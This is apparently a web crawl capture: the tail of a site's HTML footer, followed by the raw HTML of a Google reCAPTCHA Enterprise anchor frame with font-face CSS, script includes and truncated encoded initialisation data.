23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1665513087859"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmlydGhodW1hbml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v5849gshwwuq
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H08ioaDYL35yZFX6_eqRKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H08ioaDYL35yZFX6_eqRKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H08ioaDYL35yZFX6_eqRKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wqlMwr1mwoFkw4R5Y8K3ORvDt8O6w6DCucKBWHhHwpxTWDthw7HDvnPCrXgrTsOvCkPDqkTDjcKKwp7DjDITw4DCrsKjw68kWsK/wr/Djh7DuE7DjD4UwrTDvUnDnW8EPMOPDsK7wq/Duz3DjjfDqcKfwq8dwr9PCsO1w4wGw7sSTsKKwqg2DsOmWnhzA8O2DcOPSQ5nw4sJwrbCh8O8wqRrwr7CtCvDpSVccRzCsBXDgMK2w49WwpvDnB/Cgi0ywpXCq8Kdw6DCiQwNwoLDh1LCjcKzccKSw6nDjcKlwrHDmEIOwpJHwp3CoMOYBcKIwo/ClSA8NiRtRsK6wqNSTg8EwphVV8KFw7HCsMORGRXDncOyYsKKU8KhI1UgwrPCqcKuekrCm8KTIkrCnMKib8Kcwpo8aAbChMK5wobDscOkRsK/w6syw453MwkON3txw7jCq8OwaUJNJcOkw47ClsOVwrB7wonDs2RzMcKOw6Z/IT/CssKtw7XDpk/DpgnDocKWw6dfZh1pw4UTw63DjcK2w6dLwozDgRM7wozCjsOjNEd5wqtDw7cNw5wowr8hD8OFw41qe1QnFXnCoVYUJEk4wp7CqFFmBk/DgQjDq8KbAsO2QXHCv3p/[base64]/Ci8K7PcKnIgPDvHcYAyDDncO7SEFgbMKPInPDo8KLOsKTdTDDiHYaw7PDrcO7EcOpwqrDlAbCksKQVkfCv0lHw7dBwqNYwotiWcOSC3sjTjYTw4gcJj7Dj8KAT8OXwqvDgsK7wpNsBSPDsXzDv1dyRhXDo8O/NsKywqcJQMKuPcKxRcKGwpM6fTkbeh3Ck8KRw7oOwqXCkcKrwrgxwqV2w5RbEsK6w6cgVcK3w6QlCVXDswdAIgzCq1XCsC48w7/CmirDlsKaw5jCpiUedMKqSGMdcMOmVcOVwrbClcO2w6QVw43Ci8ODV0vDtmNkwqrDolhCVcOjwrVJwqLCmg/CulR2WgM3w4DDl8OOw6FgwpM1w5fDksKyEgnDlsKKwowNwqUfIMKORiTCjsOVwoHCscObwrrDqUk3w7jChggmwpYKdiTCjcOXNiAfUAsDO8O7VMOnBERWAcKcw4LDplBywr0OD0rDkllkw4zChFTDuMK+CjZ1w63CqWcNwqTCvxR8OU/DsCLCtCzCnsOtworDpMO5VFbDqy/DhMOcMyRLw5rCmyBDw68KfsKOBsOYbC5WwqpvWsK/KEQTwocUwp7DmcKoRcOjcw3ClCLCrHzDvkHDjsOKw4XDj8O9wrxABcORGAV1Xn0xAAnDjUnCrT7Cl3rCillaWMO8J8KpwpzCsyvCslfDocKlaCbDg8KQJcOgwrrDvcKccsO0M8KFwp4tCXEbw7/[base64]/CuncyEsKJw58Sw5fCg8K8w7UawqlJbHVATMK1w505w6hAdA7DqlrDk8OuaTLDk8OOw63CtWXDhnUIRzYEG3fCinXDicOxejMdwqzDh8KifTMaWcOILFJTwoVLw7ssMMKQw4vDhU4SwosgH1bDrz/DiMO4w5QWZMOeSMOZwq4QZxLDnMORwoDDk8Kzw7/[ba